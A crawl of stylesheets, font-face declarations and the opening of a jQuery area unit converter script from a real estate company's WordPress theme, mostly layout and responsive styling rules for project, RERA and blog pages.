    .news-blogs .blogs .wrapper,
    .news-blogs .events .wrapper,
    .news-blogs .news-media .wrapper {
        position: relative;
    }

    .know-your-rera .faqs .wrapper .heading,
    .news-blogs .blogs .wrapper .heading,
    .news-blogs .events .wrapper .heading {
        text-align: center;
    }

    .know-your-rera .faqs .wrapper .block-title,
    .news-blogs .blogs .wrapper .block-title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .know-your-rera .faqs .wrapper .content-wrapper,
    .news-blogs .blogs .wrapper .content-wrapper {
        width: 100%;
    }

    .csr .overview {
        display: block;
        padding-top: 0;
        margin-top: 0 !important;
        margin-bottom: 4.16667rem;
    }

    .csr .overview .wrapper .tab-pills {
        position: relative;
        background: #fff;
        margin: 0;
    }

    .csr .overview .wrapper .tab-pills li:first-child,
    .csr .overview .wrapper .tab-pills li:last-child {
        padding: 0 !important;
    }

    .csr .overview .wrapper .tab-content {
        margin-top: 15%;
    }

    .csr .overview .wrapper .tab-content .media-title {
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #fff;
    }

    .csr .overview .wrapper .content-detail .item .media {
        order: 1;
        margin-bottom: 1.66667rem;
    }

    .csr .overview .wrapper .content-detail .item .info {
        order: 2;
    }

    .csr .initiatives {
        padding-left: 0;
        padding-right: 0;
    }

    .csr .initiatives .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
    }

    .csr .initiatives .wrapper .bg-container {
        width: 96%;
        max-height: 35vw;
        margin-top: 1%;
    }

    .csr .initiatives .wrapper .slider {
        width: 85%;
        margin-top: 0;
    }

    .csr .initiatives .wrapper .slider .slick-slide {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .csr .initiatives .wrapper .slider .slick-slide .media img {
        width: 100%;
        max-height: 26vw;
    }

    .csr .initiatives .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 3.33333rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
    }

    .csr .initiatives .wrapper .slider .slick-dots {
        margin-top: 0.83333rem;
    }
}

@media screen and (max-width: 600px) {

    .know-your-rera .faqs,
    .news-blogs .blogs,
    .news-blogs .events,
    .news-blogs .news-media {
        position: relative;
        padding-top: 0;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .csr .initiatives .wrapper,
    .csr .overview,
    .csr .overview .wrapper,
    .know-your-rera .faqs .wrapper,
    .news-blogs .blogs .wrapper,
    .news-blogs .events .wrapper,
    .news-blogs .news-media .wrapper {
        position: relative;
    }

    .know-your-rera .faqs .wrapper .heading,
    .news-blogs .blogs .wrapper .heading,
    .news-blogs .events .wrapper .heading {
        text-align: center;
    }

    .know-your-rera .faqs .wrapper .block-title,
    .news-blogs .blogs .wrapper .block-title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        color: #07518c;
    }

    .know-your-rera .faqs .wrapper .content-wrapper,
    .news-blogs .blogs .wrapper .content-wrapper {
        width: 100%;
    }

    .csr .overview {
        display: block;
    }

    .csr .initiatives {
        padding-left: 0;
        padding-right: 0;
    }

    .csr .initiatives .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2rem;
    }

    .csr .initiatives .wrapper .bg-container {
        width: 100%;
        max-height: 70vw;
        margin-top: 1.5%;
    }

    .csr .initiatives .wrapper .bg-container .bolt-sign {
        display: none !important;
    }

    .csr .initiatives .wrapper .slider {
        width: 100%;
        margin: 0 auto;
    }

    .csr .initiatives .wrapper .slider .slick-slide {
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
        margin-bottom: 1.66667rem;
    }

    .csr .initiatives .wrapper .slider .slick-slide .media {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .csr .initiatives .wrapper .slider .slick-slide .media img {
        max-height: 34vw;
    }

    .csr .initiatives .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 0;
        min-height: 4.16667rem !important;
    }

    .csr .initiatives .wrapper .slider .slick-slide .cta .lnt-btn {
        font-size: 1.16667rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .csr .initiatives .wrapper .slider .slick-arrow {
        top: 59vw;
    }

    .csr .initiatives .wrapper .slider .slick-arrow.slick-prev {
        left: 25%;
    }

    .csr .initiatives .wrapper .slider .slick-arrow.slick-next {
        right: 25%;
    }
}

.breadcrumbs,
.breadcrumbs a {
    color: #fff !important;
    font-size: 10px;
    margin-top: 15px;
    text-transform: uppercase;
    padding: 0 5px;
}

.breadcrumbs {
    flex: 1;
    padding-left: 20px;
}

span.post.post-residences.current-item {
    color: #ffc71b;
    padding: 0 5px;
}

#project-awards .media {
    width: 140px;
}

.lnt_form_msg {
    color: red;
    font-size: 15px;
}

#discover-projects-slider .desc,
#residential-portfolio-slider .desc {
    width: 100%;
    min-height: inherit;
    font-size: 14px;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
}

#discover-projects-slider .item-content.d-flex.flex-column.align-items-center,
#residential-portfolio-slider .item-content.d-flex.flex-column.align-items-center {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
    bottom: 25%;
    display: flex;
    align-items: center;
}

#discover-projects-slider .slick-arrow,
#residential-portfolio-slider .slick-arrow {
    top: 50%;
}

#discover-projects-slider .project-location,
#residential-portfolio-slider .project-location {
    font-size: 14px;
    color: #07518c;
    font-weight: 800;
    margin-bottom: 10px;
    padding-top: 10px;
    text-align: center;
}

#discover-projects-slider .desc .project-location-span,
#residential-portfolio-slider .desc .project-location-span {
    display: block;
    width: 100%;
    font-size: 17px;
}

@media screen and (max-width: 500px) {

    #discover-projects-slider .media,
    #residential-portfolio-slider .media {
        max-width: 370px;
    }

    #discover-projects-slider .media img,
    #residential-portfolio-slider .media img {
        width: 100%;
    }
}

.jagdale {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: 100%;
    margin: 7px 0;
}

@media only screen and (max-width: 767px) {

    .breadcrumbs,
    .breadcrumbs a {
        font-size: 10px;
    }

    .breadcrumbs {
        flex: 1;
        padding-left: 20px;
        margin-top: 52px;
        width: 100% !important;
        padding-bottom: 10px;
        display: block;
        padding-top: 10px;
        float: unset;
        box-shadow: 0 10px 12px 1px rgb(98 97 97 / 32%);
        background-color: rgba(0, 0, 0, 0.7);
        position: absolute;
    }

    #siteHeader.background .lt-navbar {
        box-shadow: unset;
    }

    .jagdale {
        flex-direction: column;
    }
}

[data-aos^="fade"][data-aos^="fade"] {
    opacity: 1 !important;
    transition-property: opacity, transform;
}

.postid-26041 .faqs .content-wrapper.w-100 {
    margin-top: -110px;
}

[data-aos="fade-down"] {
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
}


/* Custom rera section css */
.rera-info-wrapper {
    max-width: 800px;
    margin: 0 auto;
    background: #07518c;
    border-radius: 10px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    border: 2px solid #ffffff;
}

.rera-main-content {
    display: flex;
    padding: 30px;
    gap: 30px;
    align-items: flex-start;
}

.rera-qr-container {
    display: flex;
    flex-direction: column;
    gap: 15px;
    flex-shrink: 0;
}

.rera-qr-image {
    width: 120px;
    height: 120px;
    border-radius: 8px;
    border: 2px solid #ffffff;
}

.rera-text-content {
    flex: 1;
    line-height: 1.5;
    font-size: 13px;
    color: #ffffff;
    font-family: Arial, sans-serif;
}

/* Responsive Design */
@media (max-width: 768px) {
    .rera-main-content {
        flex-direction: column;
        padding: 20px;
        gap: 20px;
    }

    .rera-qr-container {
        flex-direction: row;
        justify-content: center;
        gap: 20px;
    }
}

.page-template-template-project-landing-residential .slider-gallery-item .residence-mobile-image {

    display: none !important;

}

@media (max-width: 480px) {
    .rera-qr-container {
        flex-direction: column;
        align-items: center;
    }

    .page-template-template-project-landing-residential .slider-gallery-item .residence-mobile-image {

        display: block !important;

    }

    .rera-qr-image {
        width: 100px;
        height: 100px;
    }

    .rera-main-content {
        padding: 15px;
    }
}

.postid-58599 .slider-gallery-item.flex-fill.class-wrapper.d-flex.flex-column.align-items-center.justify-items-center.aos-init.aos-animate {
    margin-top: 24px;
    color: #fff;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 5rem;
    margin-bottom: 1.66667rem;
}

.postid-58599 .slider-gallery-item.flex-fill.class-wrapper.d-flex.flex-column.align-items-center.justify-items-center.aos-init.aos-animate .desc,
.cta {
    margin-top: 8px;
}

.postid-58599 .slider-gallery-item.flex-fill.class-wrapper.d-flex.flex-column.align-items-center.justify-items-center.aos-init.aos-animate .desc {
    margin-top: 30px;
}

.responsive-flex {
    flex-wrap: wrap !important;
}

.rera-max-width {
    max-width: 100% !important;
}

.rera-qr-container-new {
    display: flex;
    gap: 5px;
    flex-direction: column;
    flex-shrink: 0;
}

@media (max-width: 769px) {
    .responsive-flex {
        flex-flow: row !important;
        overflow-x: scroll !important;
    }

    .rera-qr-container-new {
        flex-direction: row;
    }
}

body.postid-26041 ul.nav li:has(a[href="#faqs_details"]) {
    display: none !important;
}

@media (max-width: 769px) {
    #website-footer .row {
        flex-wrap: wrap !important;

        .footerCol{
            width: 49%;
        }
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/common.css?ver=25.01.10
body_size: 2491
content:
.page-id-10900 .static-page .section .wrapper,.static-page .section .wrapper .content-wrapper{width:100%!important}.page-id-10900 .static-page .section .wrapper,.static-page .wrapper .content-wrapper .summary{margin-left:0!important;margin-right:0!important}.hero-banner .content h1 .heading{line-height:1.5}.page-id-10900 .static-page .section{padding:0}#announcement .wrapper .heading,.page-id-10900 .static-page h1,.postid-8907 .project-gallery .gallery .slider-gallery-item .media a{display:none}.regis-main-container{width:100%;float:left;background:url(https://www.lntrealty.com/wp-content/uploads/2022/11/20.10.2022_77_LT-All-Project_Masthead-01-scaled.jpg) center/cover;padding:100px 15% 300px}.regis-form-box{width:100%;float:left;background:#fff;padding:30px}.form-col-12,.form-col-6{float:left;padding:0 10px;margin-bottom:20px}.form-col-6{width:50%}.form-col-12{width:100%;text-align:center}.regis-form-box .wpcf7-form label{width:100%}.form-col-12 h2{text-align:center;text-transform:uppercase;margin-bottom:10px;font-size:25px}.regis-form-box .wpcf7-form .wpcf7-form-control-wrap input{width:100%;outline:0;padding:1rem}.regis-form-box .wpcf7-form .wpcf7-form-control-wrap select{width:100%;-webkit-appearance:none;outline:0;-moz-appearance:none;background:#fff;border-radius:0;box-shadow:none;display:block;font-size:1.6rem;letter-spacing:-.015em;margin:0;max-width:100%;border:.1rem solid #dcd7ca;color:#000;padding:1rem}.page-id-8907 .page-navigation .nav li:last-child,.page-id-8940 .page-navigation .nav li:last-child,.postid-1092 .page-navigation ul.nav li:last-child,.postid-11346 .page-navigation ul.nav li:nth-last-child(3),.postid-4583 .page-navigation ul.nav li:last-child,.postid-4640 .page-navigation ul.nav li:last-child,.postid-634 .page-navigation ul.nav li:last-child,.postid-634 .page-navigation ul.nav li:nth-last-child(3),.postid-634 .page-navigation ul.nav li:nth-last-child(6),.search-results .ht-ctc{display:none!important}.postid-8907 .projects .project-overview .wrapper .content .title,.postid-8940 .projects .project-overview .wrapper .content .title{text-transform:inherit}.postid-8907 .pswp__caption__center,.postid-8940 .pswp__caption__center{max-width:620px}.postid-8907 .project-gallery .gallery .slider-gallery-item a.photoswipe-item{display:block!important}.new-heading{font-size:2.5rem;font-family:Gotham;font-weight:900;font-style:normal;font-variant:normal;letter-spacing:.125rem;margin-bottom:2.5rem;line-height:1.28;text-align:left;color:#07518c;text-transform:uppercase}.postid-12042 .tab-content>.tab-pane{overflow-y:unset}@media screen and (max-width:992px){.postid-8907 .projects .project-gallery .wrapper .slider-gallery .media,.postid-8940 .projects .project-gallery .wrapper .slider-gallery .media{margin-top:.83333rem;margin-bottom:.83333rem;background-color:#333}.postid-10439 .page-navigation ul.nav li:nth-child(2),.postid-10439 .page-navigation ul.nav li:nth-child(3),.postid-11126 .page-navigation .nav li:first-child,.postid-11126 .page-navigation .nav li:nth-child(2),.postid-11126 .page-navigation .nav li:nth-child(7),.postid-11126 .page-navigation .nav li:nth-child(8),.postid-11126 .page-navigation .nav li:nth-child(9),.postid-634 .page-navigation ul.nav li:nth-child(7),.postid-634 .page-navigation ul.nav li:nth-child(9),.postid-8907 .page-navigation ul.nav li:nth-child(7){display:none!important}}@media screen and (max-width:767px){.regis-main-container{background-image:url(https://www.lntrealty.com/wp-content/uploads/2022/11/20.10.2022_77_LT-All-Project_Masthead-02-scaled.jpg);padding:70px 5% 110px}.regis-img-box{display:none}.form-col-6,.regis-form-box{width:100%}.regis-form-box{padding:20px}.page-id-10 .embeddedServiceHelpButton .helpButton{bottom:13%}#siteHeader .sidebar{bottom:-32px;top:unset;width:100%;right:0}#siteHeader .sidebar.band ul{width:100%;flex-direction:row!important;display:flex!important}#siteHeader .sidebar.band ul li{border:2px solid #ffc71b;width:50%;float:left;border-radius:0!important;text-align:center}#siteHeader .sidebar.band ul li a{width:100%!important;font-size:8px}#siteHeader .sidebar.band ul li:last-child:before{background:0 0}#siteHeader .sidebar.band ul li a .icon_img{position:absolute;left:10px}#siteHeader .sidebar.band ul li a span{font-size:16px;text-align:center;width:100%!important;display:block}}.embeddedServiceHelpButton .helpButton{bottom: 25% !important;}.blog_banner_image img{width: 100% !important;height: auto !important;}#titledHeroBanner.slider-hero-banner{height: auto !important;}.postid-4583 .page-navigation ul.nav li:nth-last-child(3){display: none !important;}.postid-13009 .projects .project-gallery .wrapper .tab-pane .slider-gallery .gallery {width: 100%;}.sf-chatinput-block .sf-chatinput #chatInput{font: normal normal 1.rrem var(--fontFamily), Inter !important;}.ff-chatbot-body2{font-size:1.5rem !important;}.ff-chatbot-overline{font: normal normal 1rem var(--fontFamily), Inter !important;}.feedback-copywrite p{font: normal normal 1rem var(--fontFamily), Inter !important;}.header-title-app-external h6{font: normal normal 2rem var(--fontFamily), Inter !important;}.htfrMd > .welcome-heading{font: normal normal 3rem var(--fontFamily), Inter !important;}.htfrMd > .welcome-typebox .welcome-typo-header > .welcome-input{padding: initial;}.htfrMd > .welcome-simplify > p:first-child{font-size: 1.4rem !important;}.htfrMd > .welcome-simplify > p:last-child{font-size: 1.45rem !important;}.htfrMd > .welcome-explore{font-size: 1.2rem !important;}.ff-carouselButtons{background-color: transparent;}.header-title-app-external .ff-chatbot-h6{font-size: 2rem !important;margin-top: 8px;}.gbngwQ.welcome-footer > div > .ff-chatbot-caption{font-size: 1.2rem !important;}.sf-chatinput-block .ff-chatbot-timestamp{font-size: 1rem !important;}.ff-carouselButtons{height: 50px;width: 50px;}.page-id-10 .sf-bot-icon{display: block !important;text-align: right;}.page-id-11347 .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media{width: 100%;}.postid-8940 .projects .project-rera .wrapper p img, .postid-8907 .projects .project-rera .wrapper p img, .postid-676 .projects .project-rera .wrapper p img{width:70%;}.postid-676 .projects .project-rera p.cusreraqrmargin{margin-bottom: 30px;}.postid-10865 .projects .project-rera p.cusreraqrmargin, .postid-17678 .projects .project-rera p.cusreraqrmargin{margin-bottom: 33px;}.postid-17878 .publish_date{display: none;}@media screen and (max-width: 992px){.projects .exp-corner .wrapper .slider .slick-slide .desc{color: #07518c !important;font-size: 1rem;}.page-id-10 .sf-bot-icon{display: none !important;}}.wpcf7 form .wpcf7-response-output{font-size: 15px;}.wpcf7-not-valid-tip{font-size: 1.8em;}.blog_banner_block .blog_banner_container{width: 100%;}.postid-441 .embeddedServiceHelpButton .helpButton .uiButton, .postid-634 .embeddedServiceHelpButton .helpButton .uiButton, .postid-676 .embeddedServiceHelpButton .helpButton .uiButton, .postid-10439 .embeddedServiceHelpButton .helpButton .uiButton, .postid-11346 .embeddedServiceHelpButton .helpButton .uiButton, .postid-17 .embeddedServiceHelpButton .helpButton .uiButton, .postid-8907 .embeddedServiceHelpButton .helpButton .uiButton, .postid-10735 .embeddedServiceHelpButton .helpButton .uiButton, .postid-10865 .embeddedServiceHelpButton .helpButton .uiButton, .postid-4583 .embeddedServiceHelpButton .helpButton .uiButton, .postid-1023 .embeddedServiceHelpButton .helpButton .uiButton, .postid-2047 .embeddedServiceHelpButton .helpButton .uiButton, .postid-6883 .embeddedServiceHelpButton .helpButton .uiButton, .postid-1094 .embeddedServiceHelpButton .helpButton .uiButton, .postid-8940 .embeddedServiceHelpButton .helpButton .uiButton, .page-id-10 .embeddedServiceHelpButton .helpButton .uiButton {display: none !important;}.page-id-11351 #sf-chatbot-container, .postid-531 #sf-chatbot-container, .postid-501 #sf-chatbot-container, .postid-586 #sf-chatbot-container, .postid-687 #sf-chatbot-container, .postid-616 #sf-chatbot-container, .postid-524 #sf-chatbot-container, .postid-601 #sf-chatbot-container{display: none !important;}.cusreraqrmargin{margin-bottom: 57px;}body .projects .project-disclaimer, body .projects .project-rera, body .projects .project-rera .wrapper, main>section.section{min-height:auto;}.gallery{width: 100%;}.postid-15653 .projects .project-gallery .wrapper .tab-pills{display: none !important;}.page-navigation ul.nav li a .title{text-transform: uppercase;}.home #ceoSpeaks .wrapper .desc .content .cta{display: none;}.home #ceoSpeaks .wrapper .desc .content .quotes{margin-bottom: 20px;margin-top:10px;}.home #ceoSpeaks .wrapper .media, .home #ceoSpeaks .wrapper .desc{width: 50%;}.postid-17771 .breadcrumbs, .postid-17771 .blog-category-name a{display: none;}.postid-17771 .blog_content_container{padding: 80px 0px;}.page-id-961 #sf-chatbot-container, .page-id-1034 #sf-chatbot-container, .page-id-2737 #sf-chatbot-container, .page-id-850 #sf-chatbot-container, .page-id-724 #sf-chatbot-container, .page-id-729 #sf-chatbot-container,.page-id-13406 #sf-chatbot-container{display: none !important;}@media screen and (max-width: 992px){.cusreraqrmargin{margin-bottom: 33px;}}@media screen and (max-width: 767px){.cusreraqrmargin{margin-bottom: 0px;}.postid-15653 .hero-banner{height: auto;}.postid-8940 .projects .project-rera .wrapper p img, .postid-8907 .projects .project-rera .wrapper p img{width:100%;}}.projects .project-rera .wrapper p span{font-size: 1.125rem;}.postid-11346 .disclaimer, .postid-4583 .disclaimer{color: #000;padding: 15px 15px 6px 15px;}.page-id-11351 main #success-stories .wrapper .heading{margin-bottom: 0;}.page-id-11347 #commercial-benefits{display: none;}@media (min-width: 700px){.page-id-11351 main #values, .page-id-11351 main #portfolio{padding: 4rem 0;}.page-id-11351 main #overview{margin-bottom: 0px;}.page-id-11351 main #success-stories{margin-top: 4.33333rem;margin-bottom: 0}.page-id-11351 main #liveworkplay, .page-id-11351 main #wellness, .page-id-11351 main #sustainability{margin-bottom: 0;padding: 4rem 0;margin-top:4rem;}}.home #homeCategories .categories {margin-top: 50px;margin-bottom: 50px;}.home #homeCategories {position: relative;padding-bottom: 0px;padding-top: 0px;}.home #aboutUs{padding-top: 70px;padding-bottom: 50px;}.home #location .wrapper .map{padding-bottom: 50px;}.home #location {position: relative;padding-top: 0px;padding-bottom: 50px;}.home #ceoSpeaks{padding-top: 0px;padding-bottom: 0px;}.home section.lineage{padding-top: 50px;padding-bottom: 0px;}.home section.lineage .wrapper .header .heading{margin-bottom: 20px;}.home .discover-stories .wrapper .heading{margin-bottom: 20px;}.home .discover-stories .wrapper .slider .desc{min-height: 90px;}.home .discover-stories{padding-top: 20px;padding-bottom: 30px;}.home #aboutUs .about-us-content .content{text-align: justify;}a.ltn-btn.mt-4 {margin-top: 0px;}@media only screen and (max-width: 768px){.home #homeCategories .categories {margin-top: 30px;margin-bottom: 30px;}.home #aboutUs {padding-top: 30px;padding-bottom: 30px;}.home #aboutUs .about-us-content .content{margin-bottom: 0px;}.home #location{padding-top: 0px;padding-bottom: 20px;}a.ltn-btn.mt-4 {margin-top: 30px;}.home #location .wrapper .map {padding-bottom: 30px;}.home section.lineage{padding-top: 30px;padding-bottom: 30px;}.home #lineage {padding-top: 0px;padding-bottom: 0px;}.mt-5, .my-5 {margin-top: 0px !important;}.home .discover-stories {padding-top: 20px;padding-bottom: 20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/Din/stylesheet.css
body_size: 329
content:
@font-face {
    font-family: 'DINCondensed';
    src: url('DINCondensed-Bold.eot');
    src: url('DINCondensed-Bold.eot?#iefix') format('embedded-opentype'),
        url('DINCondensed-Bold.woff2') format('woff2'),
        url('DINCondensed-Bold.woff') format('woff'),
        url('DINCondensed-Bold.ttf') format('truetype'),
        url('DINCondensed-Bold.svg#DINCondensed-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/Gotham/stylesheet.css
body_size: 482
content:
@font-face {
    font-family: 'Gotham';
    src: url('Gotham-Black.eot');
    src: url('Gotham-Black.eot?#iefix') format('embedded-opentype'),
        url('Gotham-Black.woff2') format('woff2'),
        url('Gotham-Black.woff') format('woff'),
        url('Gotham-Black.ttf') format('truetype'),
        url('Gotham-Black.svg#Gotham-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-Bold.eot');
    src: url('Gotham-Bold.eot?#iefix') format('embedded-opentype'),
        url('Gotham-Bold.woff2') format('woff2'),
        url('Gotham-Bold.woff') format('woff'),
        url('Gotham-Bold.ttf') format('truetype'),
        url('Gotham-Bold.svg#Gotham-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-BlackItalic.eot');
    src: url('Gotham-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('Gotham-BlackItalic.woff2') format('woff2'),
        url('Gotham-BlackItalic.woff') format('woff'),
        url('Gotham-BlackItalic.ttf') format('truetype'),
        url('Gotham-BlackItalic.svg#Gotham-BlackItalic') format('svg');
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham Book';
    src: url('Gotham-BookItalic.eot');
    src: url('Gotham-BookItalic.eot?#iefix') format('embedded-opentype'),
        url('Gotham-BookItalic.woff2') format('woff2'),
        url('Gotham-BookItalic.woff') format('woff'),
        url('Gotham-BookItalic.ttf') format('truetype'),
        url('Gotham-BookItalic.svg#Gotham-BookItalic') format('svg');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-MediumItalic.eot');
    src: url('Gotham-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('Gotham-MediumItalic.woff2') format('woff2'),
        url('Gotham-MediumItalic.woff') format('woff'),
        url('Gotham-MediumItalic.ttf') format('truetype'),
        url('Gotham-MediumItalic.svg#Gotham-MediumItalic') format('svg');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-Medium.eot');
    src: url('Gotham-Medium.eot?#iefix') format('embedded-opentype'),
        url('Gotham-Medium.woff2') format('woff2'),
        url('Gotham-Medium.woff') format('woff'),
        url('Gotham-Medium.ttf') format('truetype'),
        url('Gotham-Medium.svg#Gotham-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-BoldItalic.eot');
    src: url('Gotham-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('Gotham-BoldItalic.woff2') format('woff2'),
        url('Gotham-BoldItalic.woff') format('woff'),
        url('Gotham-BoldItalic.ttf') format('truetype'),
        url('Gotham-BoldItalic.svg#Gotham-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-LightItalic.eot');
    src: url('Gotham-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('Gotham-LightItalic.woff2') format('woff2'),
        url('Gotham-LightItalic.woff') format('woff'),
        url('Gotham-LightItalic.ttf') format('truetype'),
        url('Gotham-LightItalic.svg#Gotham-LightItalic') format('svg');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-Light.eot');
    src: url('Gotham-Light.eot?#iefix') format('embedded-opentype'),
        url('Gotham-Light.woff2') format('woff2'),
        url('Gotham-Light.woff') format('woff'),
        url('Gotham-Light.ttf') format('truetype'),
        url('Gotham-Light.svg#Gotham-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham Book';
    src: url('Gotham-Book.eot');
    src: url('Gotham-Book.eot?#iefix') format('embedded-opentype'),
        url('Gotham-Book.woff2') format('woff2'),
        url('Gotham-Book.woff') format('woff'),
        url('Gotham-Book.ttf') format('truetype'),
        url('Gotham-Book.svg#Gotham-Book') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham Ultra';
    src: url('Gotham-UltraItalic.eot');
    src: url('Gotham-UltraItalic.eot?#iefix') format('embedded-opentype'),
        url('Gotham-UltraItalic.woff2') format('woff2'),
        url('Gotham-UltraItalic.woff') format('woff'),
        url('Gotham-UltraItalic.ttf') format('truetype'),
        url('Gotham-UltraItalic.svg#Gotham-UltraItalic') format('svg');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham Ultra';
    src: url('Gotham-Ultra.eot');
    src: url('Gotham-Ultra.eot?#iefix') format('embedded-opentype'),
        url('Gotham-Ultra.woff2') format('woff2'),
        url('Gotham-Ultra.woff') format('woff'),
        url('Gotham-Ultra.ttf') format('truetype'),
        url('Gotham-Ultra.svg#Gotham-Ultra') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham Extra';
    src: url('Gotham-ExtraLight.eot');
    src: url('Gotham-ExtraLight.eot?#iefix') format('embedded-opentype'),
        url('Gotham-ExtraLight.woff2') format('woff2'),
        url('Gotham-ExtraLight.woff') format('woff'),
        url('Gotham-ExtraLight.ttf') format('truetype'),
        url('Gotham-ExtraLight.svg#Gotham-ExtraLight') format('svg');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-ThinItalic.eot');
    src: url('Gotham-ThinItalic.eot?#iefix') format('embedded-opentype'),
        url('Gotham-ThinItalic.woff2') format('woff2'),
        url('Gotham-ThinItalic.woff') format('woff'),
        url('Gotham-ThinItalic.ttf') format('truetype'),
        url('Gotham-ThinItalic.svg#Gotham-ThinItalic') format('svg');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-Thin.eot');
    src: url('Gotham-Thin.eot?#iefix') format('embedded-opentype'),
        url('Gotham-Thin.woff2') format('woff2'),
        url('Gotham-Thin.woff') format('woff'),
        url('Gotham-Thin.ttf') format('truetype'),
        url('Gotham-Thin.svg#Gotham-Thin') format('svg');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham Extra';
    src: url('Gotham-ExtraLightItalic.eot');
    src: url('Gotham-ExtraLightItalic.eot?#iefix') format('embedded-opentype'),
        url('Gotham-ExtraLightItalic.woff2') format('woff2'),
        url('Gotham-ExtraLightItalic.woff') format('woff'),
        url('Gotham-ExtraLightItalic.ttf') format('truetype'),
        url('Gotham-ExtraLightItalic.svg#Gotham-ExtraLightItalic') format('svg');
    font-weight: 200;
    font-style: italic;
    font-display: swap;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/lib/area-convertor/UnitConverter.js?ver=5.9.6
body_size: 974
content:
(function( $ ) {
    'use strict';
		var ang_pattern = /^[1-9]([0-9]{1,2})?([- d][0-9]{1,2}([- '][0-9]{1,2})?)?[" ]?$/;
		var num_pattern = /^([1-9][0-9]*|0)([\.,][0-9]*)?$/;

		var unit_type;
		var unit_value;

		function upd(result) {
		    $.each(result, function(i, field) {
				if (i.match(/^btn/)) {		// update button text
					$('.' + i.substr(3)).attr('value', field);
				} else if (i.match(/^plh/)) {	// update placeholder text
					$('.' + i.substr(3)).attr('placeholder', field)
				} else {					// update other html text
					$('#' + i).html(field);
				}
		    });
		}

		$(document).ready(function () {
			// get local messages
			var lang = navigator.language.substr(0,2);
			if (! lang.match(/^en/))
				$.getJSON(lang + '.json', upd);


			// Areas
			$(".area").focus(function(e){
				$(".area").css('background-color', '');
				var w = '#' + e.target.id;
				var v = $(w).val();

				unit_type = e.target.id;
				console.log("unit_type", unit_type);
				$(w).val(v);
				$(".area").val("");

				$('#convertarea').prop('disabled', false);
				$("#convertarea").css('background-color', '#ffc71b');
				$("#convertarea").css('color', '#07518c');
				$("#convertarea").css('border-color', '#ffc71b');
			});

			$(".area").keypress(function(e) {
				if (e.which == 13) {
					area_convert(unit_type);
